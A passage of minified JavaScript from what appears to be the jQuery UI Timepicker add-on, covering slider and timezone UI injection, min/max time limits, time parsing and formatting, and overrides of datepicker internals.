if(withDate||!this._defaults.timeOnly){var dp_dateFormat=$.datepicker._get(this.inst,'dateFormat');try{var parseRes=parseDateTimeInternal(dp_dateFormat,this._defaults.timeFormat,timeString,$.datepicker._getFormatConfig(this.inst),this._defaults);if(!parseRes.timeObj){return false;}
$.extend(this,parseRes.timeObj);}catch(err){$.timepicker.log("Error parsing the date/time string: "+err+"\ndate/time string = "+timeString+"\ntimeFormat = "+this._defaults.timeFormat+"\ndateFormat = "+dp_dateFormat);return false;}
return true;}else{var timeObj=$.datepicker.parseTime(this._defaults.timeFormat,timeString,this._defaults);if(!timeObj){return false;}
$.extend(this,timeObj);return true;}},_injectTimePicker:function(){var $dp=this.inst.dpDiv,o=this.inst.settings,tp_inst=this,litem='',uitem='',max={},gridSize={},size=null;if($dp.find("div.ui-timepicker-div").length===0&&o.showTimepicker){var noDisplay=' style="display:none;"',html='<div class="ui-timepicker-div'+(o.isRTL?' ui-timepicker-rtl':'')+'"><dl>'+'<dt class="ui_tpicker_time_label"'+((o.showTime)?'':noDisplay)+'>'+o.timeText+'</dt>'+'<dd class="ui_tpicker_time"'+((o.showTime)?'':noDisplay)+'></dd>';for(var i=0,l=this.units.length;i<l;i++){litem=this.units[i];uitem=litem.substr(0,1).toUpperCase()+litem.substr(1);max[litem]=parseInt((o[litem+'Max']-((o[litem+'Max']-o[litem+'Min'])%o['step'+uitem])),10);gridSize[litem]=0;html+='<dt class="ui_tpicker_'+litem+'_label"'+((o['show'+uitem])?'':noDisplay)+'>'+o[litem+'Text']+'</dt>'+'<dd class="ui_tpicker_'+litem+'"><div class="ui_tpicker_'+litem+'_slider"'+((o['show'+uitem])?'':noDisplay)+'></div>';if(o['show'+uitem]&&o[litem+'Grid']>0){html+='<div style="padding-left: 1px"><table class="ui-tpicker-grid-label"><tr>';if(litem=='hour'){for(var h=o[litem+'Min'];h<=max[litem];h+=parseInt(o[litem+'Grid'],10)){gridSize[litem]++;var tmph=$.datepicker.formatTime(useAmpm(o.pickerTimeFormat||o.timeFormat)?'hht':'HH',{hour:h},o);html+='<td data-for="'+litem+'">'+tmph+'</td>';}}
else{for(var m=o[litem+'Min'];m<=max[litem];m+=parseInt(o[litem+'Grid'],10)){gridSize[litem]++;html+='<td data-for="'+litem+'">'+((m<10)?'0':'')+m+'</td>';}}
html+='</tr></table></div>';}
html+='</dd>';}
html+='<dt class="ui_tpicker_timezone_label"'+((o.showTimezone)?'':noDisplay)+'>'+o.timezoneText+'</dt>';html+='<dd class="ui_tpicker_timezone" '+((o.showTimezone)?'':noDisplay)+'></dd>';html+='</dl></div>';var $tp=$(html);if(o.timeOnly===true){$tp.prepend('<div class="ui-widget-header ui-helper-clearfix ui-corner-all">'+'<div class="ui-datepicker-title">'+o.timeOnlyTitle+'</div>'+'</div>');$dp.find('.ui-datepicker-header, .ui-datepicker-calendar').hide();}
for(var i=0,l=tp_inst.units.length;i<l;i++){litem=tp_inst.units[i];uitem=litem.substr(0,1).toUpperCase()+litem.substr(1);tp_inst[litem+'_slider']=tp_inst.control.create(tp_inst,$tp.find('.ui_tpicker_'+litem+'_slider'),litem,tp_inst[litem],o[litem+'Min'],max[litem],o['step'+uitem]);if(o['show'+uitem]&&o[litem+'Grid']>0){size=100*gridSize[litem]*o[litem+'Grid']/(max[litem]-o[litem+'Min']);$tp.find('.ui_tpicker_'+litem+' table').css({width:size+"%",marginLeft:o.isRTL?'0':((size/(-2*gridSize[litem]))+"%"),marginRight:o.isRTL?((size/(-2*gridSize[litem]))+"%"):'0',borderCollapse:'collapse'}).find("td").click(function(e){var $t=$(this),h=$t.html(),n=parseInt(h.replace(/[^0-9]/g),10),ap=h.replace(/[^apm]/ig),f=$t.data('for');if(f=='hour'){if(ap.indexOf('p')!==-1&&n<12){n+=12;}
else{if(ap.indexOf('a')!==-1&&n===12){n=0;}}}
tp_inst.control.value(tp_inst,tp_inst[f+'_slider'],litem,n);tp_inst._onTimeChange();tp_inst._onSelectHandler();}).css({cursor:'pointer',width:(100/gridSize[litem])+'%',textAlign:'center',overflow:'hidden'});}}
this.timezone_select=$tp.find('.ui_tpicker_timezone').append('<select></select>').find("select");$.fn.append.apply(this.timezone_select,$.map(o.timezoneList,function(val,idx){return $("<option />").val(typeof val=="object"?val.value:val).text(typeof val=="object"?val.label:val);}));if(typeof(this.timezone)!="undefined"&&this.timezone!==null&&this.timezone!==""){var local_date=new Date(this.inst.selectedYear,this.inst.selectedMonth,this.inst.selectedDay,12);var local_timezone=$.timepicker.timeZoneOffsetString(local_date);if(local_timezone==this.timezone){selectLocalTimeZone(tp_inst);}else{this.timezone_select.val(this.timezone);}}else{if(typeof(this.hour)!="undefined"&&this.hour!==null&&this.hour!==""){this.timezone_select.val(o.defaultTimezone);}else{selectLocalTimeZone(tp_inst);}}
this.timezone_select.change(function(){tp_inst._defaults.useLocalTimezone=false;tp_inst._onTimeChange();tp_inst._onSelectHandler();});var $buttonPanel=$dp.find('.ui-datepicker-buttonpane');if($buttonPanel.length){$buttonPanel.before($tp);}else{$dp.append($tp);}
this.$timeObj=$tp.find('.ui_tpicker_time');if(this.inst!==null){var timeDefined=this.timeDefined;this._onTimeChange();this.timeDefined=timeDefined;}
if(this._defaults.addSliderAccess){var sliderAccessArgs=this._defaults.sliderAccessArgs,rtl=this._defaults.isRTL;sliderAccessArgs.isRTL=rtl;setTimeout(function(){if($tp.find('.ui-slider-access').length===0){$tp.find('.ui-slider:visible').sliderAccess(sliderAccessArgs);var sliderAccessWidth=$tp.find('.ui-slider-access:eq(0)').outerWidth(true);if(sliderAccessWidth){$tp.find('table:visible').each(function(){var $g=$(this),oldWidth=$g.outerWidth(),oldMarginLeft=$g.css(rtl?'marginRight':'marginLeft').toString().replace('%',''),newWidth=oldWidth-sliderAccessWidth,newMarginLeft=((oldMarginLeft*newWidth)/oldWidth)+'%',css={width:newWidth,marginRight:0,marginLeft:0};css[rtl?'marginRight':'marginLeft']=newMarginLeft;$g.css(css);});}}},10);}}},_limitMinMaxDateTime:function(dp_inst,adjustSliders){var o=this._defaults,dp_date=new Date(dp_inst.selectedYear,dp_inst.selectedMonth,dp_inst.selectedDay);if(!this._defaults.showTimepicker){return;}
if($.datepicker._get(dp_inst,'minDateTime')!==null&&$.datepicker._get(dp_inst,'minDateTime')!==undefined&&dp_date){var minDateTime=$.datepicker._get(dp_inst,'minDateTime'),minDateTimeDate=new Date(minDateTime.getFullYear(),minDateTime.getMonth(),minDateTime.getDate(),0,0,0,0);if(this.hourMinOriginal===null||this.minuteMinOriginal===null||this.secondMinOriginal===null||this.millisecMinOriginal===null){this.hourMinOriginal=o.hourMin;this.minuteMinOriginal=o.minuteMin;this.secondMinOriginal=o.secondMin;this.millisecMinOriginal=o.millisecMin;}
if(dp_inst.settings.timeOnly||minDateTimeDate.getTime()==dp_date.getTime()){this._defaults.hourMin=minDateTime.getHours();if(this.hour<=this._defaults.hourMin){this.hour=this._defaults.hourMin;this._defaults.minuteMin=minDateTime.getMinutes();if(this.minute<=this._defaults.minuteMin){this.minute=this._defaults.minuteMin;this._defaults.secondMin=minDateTime.getSeconds();if(this.second<=this._defaults.secondMin){this.second=this._defaults.secondMin;this._defaults.millisecMin=minDateTime.getMilliseconds();}else{if(this.millisec<this._defaults.millisecMin){this.millisec=this._defaults.millisecMin;}
this._defaults.millisecMin=this.millisecMinOriginal;}}else{this._defaults.secondMin=this.secondMinOriginal;this._defaults.millisecMin=this.millisecMinOriginal;}}else{this._defaults.minuteMin=this.minuteMinOriginal;this._defaults.secondMin=this.secondMinOriginal;this._defaults.millisecMin=this.millisecMinOriginal;}}else{this._defaults.hourMin=this.hourMinOriginal;this._defaults.minuteMin=this.minuteMinOriginal;this._defaults.secondMin=this.secondMinOriginal;this._defaults.millisecMin=this.millisecMinOriginal;}}
if($.datepicker._get(dp_inst,'maxDateTime')!==null&&$.datepicker._get(dp_inst,'maxDateTime')!==undefined&&dp_date){var maxDateTime=$.datepicker._get(dp_inst,'maxDateTime'),maxDateTimeDate=new Date(maxDateTime.getFullYear(),maxDateTime.getMonth(),maxDateTime.getDate(),0,0,0,0);if(this.hourMaxOriginal===null||this.minuteMaxOriginal===null||this.secondMaxOriginal===null){this.hourMaxOriginal=o.hourMax;this.minuteMaxOriginal=o.minuteMax;this.secondMaxOriginal=o.secondMax;this.millisecMaxOriginal=o.millisecMax;}
if(dp_inst.settings.timeOnly||maxDateTimeDate.getTime()==dp_date.getTime()){this._defaults.hourMax=maxDateTime.getHours();if(this.hour>=this._defaults.hourMax){this.hour=this._defaults.hourMax;this._defaults.minuteMax=maxDateTime.getMinutes();if(this.minute>=this._defaults.minuteMax){this.minute=this._defaults.minuteMax;this._defaults.secondMax=maxDateTime.getSeconds();if(this.second>=this._defaults.secondMax){this.second=this._defaults.secondMax;this._defaults.millisecMax=maxDateTime.getMilliseconds();}else{if(this.millisec>this._defaults.millisecMax){this.millisec=this._defaults.millisecMax;}
this._defaults.millisecMax=this.millisecMaxOriginal;}}else{this._defaults.secondMax=this.secondMaxOriginal;this._defaults.millisecMax=this.millisecMaxOriginal;}}else{this._defaults.minuteMax=this.minuteMaxOriginal;this._defaults.secondMax=this.secondMaxOriginal;this._defaults.millisecMax=this.millisecMaxOriginal;}}else{this._defaults.hourMax=this.hourMaxOriginal;this._defaults.minuteMax=this.minuteMaxOriginal;this._defaults.secondMax=this.secondMaxOriginal;this._defaults.millisecMax=this.millisecMaxOriginal;}}
if(adjustSliders!==undefined&&adjustSliders===true){var hourMax=parseInt((this._defaults.hourMax-((this._defaults.hourMax-this._defaults.hourMin)%this._defaults.stepHour)),10),minMax=parseInt((this._defaults.minuteMax-((this._defaults.minuteMax-this._defaults.minuteMin)%this._defaults.stepMinute)),10),secMax=parseInt((this._defaults.secondMax-((this._defaults.secondMax-this._defaults.secondMin)%this._defaults.stepSecond)),10),millisecMax=parseInt((this._defaults.millisecMax-((this._defaults.millisecMax-this._defaults.millisecMin)%this._defaults.stepMillisec)),10);if(this.hour_slider){this.control.options(this,this.hour_slider,'hour',{min:this._defaults.hourMin,max:hourMax});this.control.value(this,this.hour_slider,'hour',this.hour-(this.hour%this._defaults.stepHour));}
if(this.minute_slider){this.control.options(this,this.minute_slider,'minute',{min:this._defaults.minuteMin,max:minMax});this.control.value(this,this.minute_slider,'minute',this.minute-(this.minute%this._defaults.stepMinute));}
if(this.second_slider){this.control.options(this,this.second_slider,'second',{min:this._defaults.secondMin,max:secMax});this.control.value(this,this.second_slider,'second',this.second-(this.second%this._defaults.stepSecond));}
if(this.millisec_slider){this.control.options(this,this.millisec_slider,'millisec',{min:this._defaults.millisecMin,max:millisecMax});this.control.value(this,this.millisec_slider,'millisec',this.millisec-(this.millisec%this._defaults.stepMillisec));}}},_onTimeChange:function(){var hour=(this.hour_slider)?this.control.value(this,this.hour_slider,'hour'):false,minute=(this.minute_slider)?this.control.value(this,this.minute_slider,'minute'):false,second=(this.second_slider)?this.control.value(this,this.second_slider,'second'):false,millisec=(this.millisec_slider)?this.control.value(this,this.millisec_slider,'millisec'):false,timezone=(this.timezone_select)?this.timezone_select.val():false,o=this._defaults,pickerTimeFormat=o.pickerTimeFormat||o.timeFormat,pickerTimeSuffix=o.pickerTimeSuffix||o.timeSuffix;if(typeof(hour)=='object'){hour=false;}
if(typeof(minute)=='object'){minute=false;}
if(typeof(second)=='object'){second=false;}
if(typeof(millisec)=='object'){millisec=false;}
if(typeof(timezone)=='object'){timezone=false;}
if(hour!==false){hour=parseInt(hour,10);}
if(minute!==false){minute=parseInt(minute,10);}
if(second!==false){second=parseInt(second,10);}
if(millisec!==false){millisec=parseInt(millisec,10);}
var ampm=o[hour<12?'amNames':'pmNames'][0];var hasChanged=(hour!=this.hour||minute!=this.minute||second!=this.second||millisec!=this.millisec||(this.ampm.length>0&&(hour<12)!=($.inArray(this.ampm.toUpperCase(),this.amNames)!==-1))||((this.timezone===null&&timezone!=this.defaultTimezone)||(this.timezone!==null&&timezone!=this.timezone)));if(hasChanged){if(hour!==false){this.hour=hour;}
if(minute!==false){this.minute=minute;}
if(second!==false){this.second=second;}
if(millisec!==false){this.millisec=millisec;}
if(timezone!==false){this.timezone=timezone;}
if(!this.inst){this.inst=$.datepicker._getInst(this.$input[0]);}
this._limitMinMaxDateTime(this.inst,true);}
if(useAmpm(o.timeFormat)){this.ampm=ampm;}
this.formattedTime=$.datepicker.formatTime(o.timeFormat,this,o);if(this.$timeObj){if(pickerTimeFormat===o.timeFormat){this.$timeObj.text(this.formattedTime+pickerTimeSuffix);}
else{this.$timeObj.text($.datepicker.formatTime(pickerTimeFormat,this,o)+pickerTimeSuffix);}}
this.timeDefined=true;if(hasChanged){this._updateDateTime();}},_onSelectHandler:function(){var onSelect=this._defaults.onSelect||this.inst.settings.onSelect;var inputEl=this.$input?this.$input[0]:null;if(onSelect&&inputEl){onSelect.apply(inputEl,[this.formattedDateTime,this]);}},_updateDateTime:function(dp_inst){dp_inst=this.inst||dp_inst;var dt=$.datepicker._daylightSavingAdjust(new Date(dp_inst.selectedYear,dp_inst.selectedMonth,dp_inst.selectedDay)),dateFmt=$.datepicker._get(dp_inst,'dateFormat'),formatCfg=$.datepicker._getFormatConfig(dp_inst),timeAvailable=dt!==null&&this.timeDefined;this.formattedDate=$.datepicker.formatDate(dateFmt,(dt===null?new Date():dt),formatCfg);var formattedDateTime=this.formattedDate;if(dp_inst.lastVal==""){dp_inst.currentYear=dp_inst.selectedYear;dp_inst.currentMonth=dp_inst.selectedMonth;dp_inst.currentDay=dp_inst.selectedDay;}
if(this._defaults.timeOnly===true){formattedDateTime=this.formattedTime;}else if(this._defaults.timeOnly!==true&&(this._defaults.alwaysSetTime||timeAvailable)){formattedDateTime+=this._defaults.separator+this.formattedTime+this._defaults.timeSuffix;}
this.formattedDateTime=formattedDateTime;if(!this._defaults.showTimepicker){this.$input.val(this.formattedDate);}else if(this.$altInput&&this._defaults.altFieldTimeOnly===true){this.$altInput.val(this.formattedTime);this.$input.val(this.formattedDate);}else if(this.$altInput){this.$input.val(formattedDateTime);var altFormattedDateTime='',altSeparator=this._defaults.altSeparator?this._defaults.altSeparator:this._defaults.separator,altTimeSuffix=this._defaults.altTimeSuffix?this._defaults.altTimeSuffix:this._defaults.timeSuffix;if(this._defaults.altFormat)altFormattedDateTime=$.datepicker.formatDate(this._defaults.altFormat,(dt===null?new Date():dt),formatCfg);else altFormattedDateTime=this.formattedDate;if(altFormattedDateTime)altFormattedDateTime+=altSeparator;if(this._defaults.altTimeFormat)altFormattedDateTime+=$.datepicker.formatTime(this._defaults.altTimeFormat,this,this._defaults)+altTimeSuffix;else altFormattedDateTime+=this.formattedTime+altTimeSuffix;this.$altInput.val(altFormattedDateTime);}else{this.$input.val(formattedDateTime);}
this.$input.trigger("change");},_onFocus:function(){if(!this.$input.val()&&this._defaults.defaultValue){this.$input.val(this._defaults.defaultValue);var inst=$.datepicker._getInst(this.$input.get(0)),tp_inst=$.datepicker._get(inst,'timepicker');if(tp_inst){if(tp_inst._defaults.timeOnly&&(inst.input.val()!=inst.lastVal)){try{$.datepicker._updateDatepicker(inst);}catch(err){$.timepicker.log(err);}}}}},_controls:{slider:{create:function(tp_inst,obj,unit,val,min,max,step){var rtl=tp_inst._defaults.isRTL;return obj.prop('slide',null).slider({orientation:"horizontal",value:rtl?val*-1:val,min:rtl?max*-1:min,max:rtl?min*-1:max,step:step,slide:function(event,ui){tp_inst.control.value(tp_inst,$(this),unit,rtl?ui.value*-1:ui.value);tp_inst._onTimeChange();},stop:function(event,ui){tp_inst._onSelectHandler();}});},options:function(tp_inst,obj,unit,opts,val){if(tp_inst._defaults.isRTL){if(typeof(opts)=='string'){if(opts=='min'||opts=='max'){if(val!==undefined)
return obj.slider(opts,val*-1);return Math.abs(obj.slider(opts));}
return obj.slider(opts);}
var min=opts.min,max=opts.max;opts.min=opts.max=null;if(min!==undefined)
opts.max=min*-1;if(max!==undefined)
opts.min=max*-1;return obj.slider(opts);}
if(typeof(opts)=='string'&&val!==undefined)
return obj.slider(opts,val);return obj.slider(opts);},value:function(tp_inst,obj,unit,val){if(tp_inst._defaults.isRTL){if(val!==undefined)
return obj.slider('value',val*-1);return Math.abs(obj.slider('value'));}
if(val!==undefined)
return obj.slider('value',val);return obj.slider('value');}},select:{create:function(tp_inst,obj,unit,val,min,max,step){var sel='<select class="ui-timepicker-select" data-unit="'+unit+'" data-min="'+min+'" data-max="'+max+'" data-step="'+step+'">',ul=tp_inst._defaults.timeFormat.indexOf('t')!==-1?'toLowerCase':'toUpperCase',m=0;for(var i=min;i<=max;i+=step){sel+='<option value="'+i+'"'+(i==val?' selected':'')+'>';if(unit=='hour'&&useAmpm(tp_inst._defaults.pickerTimeFormat||tp_inst._defaults.timeFormat))
sel+=$.datepicker.formatTime("hh TT",{hour:i},tp_inst._defaults);else if(unit=='millisec'||i>=10)sel+=i;else sel+='0'+i.toString();sel+='</option>';}
sel+='</select>';obj.children('select').remove();$(sel).appendTo(obj).change(function(e){tp_inst._onTimeChange();tp_inst._onSelectHandler();});return obj;},options:function(tp_inst,obj,unit,opts,val){var o={},$t=obj.children('select');if(typeof(opts)=='string'){if(val===undefined)
return $t.data(opts);o[opts]=val;}
else o=opts;return tp_inst.control.create(tp_inst,obj,$t.data('unit'),$t.val(),o.min||$t.data('min'),o.max||$t.data('max'),o.step||$t.data('step'));},value:function(tp_inst,obj,unit,val){var $t=obj.children('select');if(val!==undefined)
return $t.val(val);return $t.val();}}}});$.fn.extend({timepicker:function(o){o=o||{};var tmp_args=Array.prototype.slice.call(arguments);if(typeof o=='object'){tmp_args[0]=$.extend(o,{timeOnly:true});}
return $(this).each(function(){$.fn.datetimepicker.apply($(this),tmp_args);});},datetimepicker:function(o){o=o||{};var tmp_args=arguments;if(typeof(o)=='string'){if(o=='getDate'){return $.fn.datepicker.apply($(this[0]),tmp_args);}else{return this.each(function(){var $t=$(this);$t.datepicker.apply($t,tmp_args);});}}else{return this.each(function(){var $t=$(this);$t.datepicker($.timepicker._newInst($t,o)._defaults);});}}});$.datepicker.parseDateTime=function(dateFormat,timeFormat,dateTimeString,dateSettings,timeSettings){var parseRes=parseDateTimeInternal(dateFormat,timeFormat,dateTimeString,dateSettings,timeSettings);if(parseRes.timeObj){var t=parseRes.timeObj;parseRes.date.setHours(t.hour,t.minute,t.second,t.millisec);}
return parseRes.date;};$.datepicker.parseTime=function(timeFormat,timeString,options){var o=extendRemove(extendRemove({},$.timepicker._defaults),options||{});var strictParse=function(f,s,o){var getPatternAmpm=function(amNames,pmNames){var markers=[];if(amNames){$.merge(markers,amNames);}
if(pmNames){$.merge(markers,pmNames);}
markers=$.map(markers,function(val){return val.replace(/[.*+?|()\[\]{}\\]/g,'\\$&');});return'('+markers.join('|')+')?';};var getFormatPositions=function(timeFormat){var finds=timeFormat.toLowerCase().match(/(h{1,2}|m{1,2}|s{1,2}|l{1}|t{1,2}|z|'.*?')/g),orders={h:-1,m:-1,s:-1,l:-1,t:-1,z:-1};if(finds){for(var i=0;i<finds.length;i++){if(orders[finds[i].toString().charAt(0)]==-1){orders[finds[i].toString().charAt(0)]=i+1;}}}
return orders;};var regstr='^'+f.toString().replace(/([hH]{1,2}|mm?|ss?|[tT]{1,2}|[lz]|'.*?')/g,function(match){var ml=match.length;switch(match.charAt(0).toLowerCase()){case'h':return ml===1?'(\\d?\\d)':'(\\d{'+ml+'})';case'm':return ml===1?'(\\d?\\d)':'(\\d{'+ml+'})';case's':return ml===1?'(\\d?\\d)':'(\\d{'+ml+'})';case'l':return'(\\d?\\d?\\d)';case'z':return'(z|[-+]\\d\\d:?\\d\\d|\\S+)?';case't':return getPatternAmpm(o.amNames,o.pmNames);default:return'('+match.replace(/\'/g,"").replace(/(\.|\$|\^|\\|\/|\(|\)|\[|\]|\?|\+|\*)/g,function(m){return"\\"+m;})+')?';}}).replace(/\s/g,'\\s?')+
o.timeSuffix+'$',order=getFormatPositions(f),ampm='',treg;treg=s.match(new RegExp(regstr,'i'));var resTime={hour:0,minute:0,second:0,millisec:0};if(treg){if(order.t!==-1){if(treg[order.t]===undefined||treg[order.t].length===0){ampm='';resTime.ampm='';}else{ampm=$.inArray(treg[order.t].toUpperCase(),o.amNames)!==-1?'AM':'PM';resTime.ampm=o[ampm=='AM'?'amNames':'pmNames'][0];}}
if(order.h!==-1){if(ampm=='AM'&&treg[order.h]=='12'){resTime.hour=0;}else{if(ampm=='PM'&&treg[order.h]!='12'){resTime.hour=parseInt(treg[order.h],10)+12;}else{resTime.hour=Number(treg[order.h]);}}}
if(order.m!==-1){resTime.minute=Number(treg[order.m]);}
if(order.s!==-1){resTime.second=Number(treg[order.s]);}
if(order.l!==-1){resTime.millisec=Number(treg[order.l]);}
if(order.z!==-1&&treg[order.z]!==undefined){var tz=treg[order.z].toUpperCase();switch(tz.length){case 1:tz=o.timezoneIso8601?'Z':'+0000';break;case 5:if(o.timezoneIso8601){tz=tz.substring(1)=='0000'?'Z':tz.substring(0,3)+':'+tz.substring(3);}
break;case 6:if(!o.timezoneIso8601){tz=tz=='Z'||tz.substring(1)=='00:00'?'+0000':tz.replace(/:/,'');}else{if(tz.substring(1)=='00:00'){tz='Z';}}
break;}
resTime.timezone=tz;}
return resTime;}
return false;};var looseParse=function(f,s,o){try{var d=new Date('2012-01-01 '+s);if(isNaN(d.getTime())){d=new Date('2012-01-01T'+s);if(isNaN(d.getTime())){d=new Date('01/01/2012 '+s);if(isNaN(d.getTime())){throw"Unable to parse time with native Date: "+s;}}}
return{hour:d.getHours(),minute:d.getMinutes(),second:d.getSeconds(),millisec:d.getMilliseconds(),timezone:$.timepicker.timeZoneOffsetString(d)};}
catch(err){try{return strictParse(f,s,o);}
catch(err2){$.timepicker.log("Unable to parse \ntimeString: "+s+"\ntimeFormat: "+f);}}
return false;};if(typeof o.parse==="function"){return o.parse(timeFormat,timeString,o)}
if(o.parse==='loose'){return looseParse(timeFormat,timeString,o);}
return strictParse(timeFormat,timeString,o);};$.datepicker.formatTime=function(format,time,options){options=options||{};options=$.extend({},$.timepicker._defaults,options);time=$.extend({hour:0,minute:0,second:0,millisec:0,timezone:'+0000'},time);var tmptime=format,ampmName=options.amNames[0],hour=parseInt(time.hour,10);if(hour>11){ampmName=options.pmNames[0];}
tmptime=tmptime.replace(/(?:HH?|hh?|mm?|ss?|[tT]{1,2}|[lz]|('.*?'|".*?"))/g,function(match){switch(match){case'HH':return('0'+hour).slice(-2);case'H':return hour;case'hh':return('0'+convert24to12(hour)).slice(-2);case'h':return convert24to12(hour);case'mm':return('0'+time.minute).slice(-2);case'm':return time.minute;case'ss':return('0'+time.second).slice(-2);case's':return time.second;case'l':return('00'+time.millisec).slice(-3);case'z':return time.timezone===null?options.defaultTimezone:time.timezone;case'T':return ampmName.charAt(0).toUpperCase();case'TT':return ampmName.toUpperCase();case't':return ampmName.charAt(0).toLowerCase();case'tt':return ampmName.toLowerCase();default:return match.replace(/\'/g,"")||"'";}});tmptime=$.trim(tmptime);return tmptime;};$.datepicker._base_selectDate=$.datepicker._selectDate;$.datepicker._selectDate=function(id,dateStr){var inst=this._getInst($(id)[0]),tp_inst=this._get(inst,'timepicker');if(tp_inst){tp_inst._limitMinMaxDateTime(inst,true);inst.inline=inst.stay_open=true;this._base_selectDate(id,dateStr);inst.inline=inst.stay_open=false;this._notifyChange(inst);this._updateDatepicker(inst);}else{this._base_selectDate(id,dateStr);}};$.datepicker._base_updateDatepicker=$.datepicker._updateDatepicker;$.datepicker._updateDatepicker=function(inst){var input=inst.input[0];if($.datepicker._curInst&&$.datepicker._curInst!=inst&&$.datepicker._datepickerShowing&&$.datepicker._lastInput!=input){return;}
if(typeof(inst.stay_open)!=='boolean'||inst.stay_open===false){this._base_updateDatepicker(inst);var tp_inst=this._get(inst,'timepicker');if(tp_inst){tp_inst._addTimePicker(inst);}}};$.datepicker._base_doKeyPress=$.datepicker._doKeyPress;$.datepicker._doKeyPress=function(event){var inst=$.datepicker._getInst(event.target),tp_inst=$.datepicker._get(inst,'timepicker');if(tp_inst){if($.datepicker._get(inst,'constrainInput')){var ampm=useAmpm(tp_inst._defaults.timeFormat),dateChars=$.datepicker._possibleChars($.datepicker._get(inst,'dateFormat')),datetimeChars=tp_inst._defaults.timeFormat.toString().replace(/[hms]/g,'').replace(/TT/g,ampm?'APM':'').replace(/Tt/g,ampm?'AaPpMm':'').replace(/tT/g,ampm?'AaPpMm':'').replace(/T/g,ampm?'AP':'').replace(/tt/g,ampm?'apm':'').replace(/t/g,ampm?'ap':'')+" "+tp_inst._defaults.separator+
tp_inst._defaults.timeSuffix+
(tp_inst._defaults.showTimezone?tp_inst._defaults.timezoneList.join(''):'')+
(tp_inst._defaults.amNames.join(''))+(tp_inst._defaults.pmNames.join(''))+
dateChars,chr=String.fromCharCode(event.charCode===undefined?event.keyCode:event.charCode);return event.ctrlKey||(chr<' '||!dateChars||datetimeChars.indexOf(chr)>-1);}}
return $.datepicker._base_doKeyPress(event);};$.datepicker._base_updateAlternate=$.datepicker._updateAlternate;$.datepicker._updateAlternate=function(inst){var tp_inst=this._get(inst,'timepicker');if(tp_inst){var altField=tp_inst._defaults.altField;if(altField){var altFormat=tp_inst._defaults.altFormat||tp_inst._defaults.dateFormat,date=this._getDate(inst),formatCfg=$.datepicker._getFormatConfig(inst),altFormattedDateTime='',altSeparator=tp_inst._defaults.altSeparator?tp_inst._defaults.altSeparator:tp_inst._defaults.separator,altTimeSuffix=tp_inst._defaults.altTimeSuffix?tp_inst._defaults.altTimeSuffix:tp_inst._defaults.timeSuffix,altTimeFormat=tp_inst._defaults.altTimeFormat!==null?tp_inst._defaults.altTimeFormat:tp_inst._defaults.timeFormat;altFormattedDateTime+=$.datepicker.formatTime(altTimeFormat,tp_inst,tp_inst._defaults)+altTimeSuffix;if(!tp_inst._defaults.timeOnly&&!tp_inst._defaults.altFieldTimeOnly&&date!==null){if(tp_inst._defaults.altFormat)
altFormattedDateTime=$.datepicker.formatDate(tp_inst._defaults.altFormat,date,formatCfg)+altSeparator+altFormattedDateTime;else altFormattedDateTime=tp_inst.formattedDate+altSeparator+altFormattedDateTime;}
$(altField).val(altFormattedDateTime);}}
else{$.datepicker._base_updateAlternate(inst);}};$.datepicker._base_doKeyUp=$.datepicker._doKeyUp;$.datepicker._doKeyUp=function(event){var inst=$.datepicker._getInst(event.target),tp_inst=$.datepicker._get(inst,'timepicker');if(tp_inst){if(tp_inst._defaults.timeOnly&&(inst.input.val()!=inst.lastVal)){try{$.datepicker._updateDatepicker(inst);}catch(err){$.timepicker.log(err);}}}
return $.datepicker._base_doKeyUp(event);};$.datepicker._base_gotoToday=$.datepicker._gotoToday;$.datepicker._gotoToday=function(id){var inst=this._getInst($(id)[0]),$dp=inst.dpDiv;this._base_gotoToday(id);var tp_inst=this._get(inst,'timepicker');selectLocalTimeZone(tp_inst);var now=new Date();this._setTime(inst,now);$('.ui-datepicker-today',$dp).click();};$.datepicker._disableTimepickerDatepicker=function(target){var inst=this._getInst(target);if(!inst){return;}
var tp_inst=this._get(inst,'timepicker');$(target).datepicker('getDate');if(tp_inst){tp_inst._defaults.showTimepicker=false;tp_inst._updateDateTime(inst);}};$.datepicker._enableTimepickerDatepicker=function(target){var inst=this._getInst(target);if(!inst){return;}
var tp_inst=this._get(inst,'timepicker');$(target).datepicker('getDate');if(tp_inst){tp_inst._defaults.showTimepicker=true;tp_inst._addTimePicker(inst);tp_inst._updateDateTime(inst);}};$.datepicker._setTime=function(inst,date){var tp_inst=this._get(inst,'timepicker');if(tp_inst){var defaults=tp_inst._defaults;tp_inst.hour=date?date.getHours():defaults.hour;tp_inst.minute=date?date.getMinutes():defaults.minute;tp_inst.second=date?date.getSeconds():defaults.second;tp_inst.millisec=date?date.getMilliseconds():defaults.millisec;tp_inst._limitMinMaxDateTime(inst,true);tp_inst._onTimeChange();tp_inst._updateDateTime(inst);}};$.datepicker._setTimeDatepicker=function(target,date,withDate){var inst=this._getInst(target);if(!inst){return;}
var tp_inst=this._get(inst,'timepicker');if(tp_inst){this._setDateFromField(inst);var tp_date;if(date){if(typeof date=="string"){tp_inst._parseTime(date,withDate);tp_date=new Date();tp_date.setHours(tp_inst.hour,tp_inst.minute,tp_inst.second,tp_inst.millisec);}else{tp_date=new Date(date.getTime());}
if(tp_date.toString()=='Invalid Date'){tp_date=undefined;}
this._setTime(inst,tp_date);}}};$.datepicker._base_setDateDatepicker=$.datepicker._setDateDatepicker;$.datepicker._setDateDatepicker=function(target,date){var inst=this._getInst(target);if(!inst){return;}
var tp_date=(date instanceof Date)?new Date(date.getTime()):date;this._updateDatepicker(inst);this._base_setDateDatepicker.apply(this,arguments);this._setTimeDatepicker(target,tp_date,true);};$.datepicker._base_getDateDatepicker=$.datepicker._getDateDatepicker;$.datepicker._getDateDatepicker=function(target,noDefault){var inst=this._getInst(target);if(!inst){return;}
var tp_inst=this._get(inst,'timepicker');if(tp_inst){if(inst.lastVal===undefined){this._setDateFromField(inst,noDefault);}
var date=this._getDate(inst);if(date&&tp_inst._parseTime($(target).val(),tp_inst.timeOnly)){date.setHours(tp_inst.hour,tp_inst.minute,tp_inst.second,tp_inst.millisec);}
return date;}
return this._base_getDateDatepicker(target,noDefault);};$.datepicker._base_parseDate=$.datepicker.parseDate;$.datepicker.parseDate=function(format,value,settings){var date;try{date=this._base_parseDate(format,value,settings);}catch(err){date=this._base_parseDate(format,value.substring(0,value.length-(err.length-err.indexOf(':')-2)),settings);$.timepicker.log("Error parsing the date string: "+err+"\ndate string = "+value+"\ndate format = "+format);}
